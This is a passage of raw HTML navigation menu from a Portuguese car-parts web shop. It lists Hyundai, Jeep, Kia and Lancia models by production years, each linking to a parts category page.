  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2160-i10" title="I10">I10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1539-i10-08-11" title="I10 (08-11)">I10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2161-i10-11-13" title="I10 (11-13)">I10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
